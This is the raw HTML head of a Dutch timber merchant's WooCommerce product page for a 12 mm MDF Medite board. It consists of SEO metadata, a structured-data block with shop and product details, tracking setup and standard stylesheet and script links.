

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/
body_size: 35254
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>MDF Medite 305 X 122 Cm FSC Mix 70% 12mm - Houthandel Smits</title>
<meta name="description" content="Ontdek alles over MDF Medite. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="MDF Medite 305 X 122 Cm FSC Mix 70% 12mm - Houthandel Smits" />
<meta property="og:description" content="Ontdek alles over MDF Medite. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in" />
<meta property="og:url" content="https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:03:26+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="MDF Medite 305 x 153 cm FSC Mix 70% 25mm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="1104710" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MDF Medite 305 X 122 Cm FSC Mix 70% 12mm - Houthandel Smits" />
<meta name="twitter:description" content="Ontdek alles over MDF Medite. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;0,00" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg","url":"https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg","width":"346","height":"340","caption":"MDF Medite 305 x 153 cm FSC Mix 70% 25mm","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/#webpage","url":"https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/","name":"MDF Medite 305 X 122 Cm FSC Mix 70% 12mm - Houthandel Smits","datePublished":"2022-01-21T13:50:01+00:00","dateModified":"2026-01-17T08:03:26+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"MDF Medite 305 x 122 cm FSC Mix 70% 12mm - Houthandel Smits","description":"Ontdek alles over MDF Medite. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"1104710","category":"Plaatmateriaal &gt; Diverse &gt; MDF","mainEntityOfPage":{"@id":"https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"122"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"305"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg","height":"340","width":"346"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"0","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8711704002819","@id":"https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; MDF Medite 305 x 122 cm FSC Mix 70% 12mm reacties feed" href="https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fmdf-medite-305-x-122-cm-fsc-mix-70-12mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fmdf-medite-305-x-122-cm-fsc-mix-70-12mm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1768596820' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1768596820' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1768596820' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1768596820' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
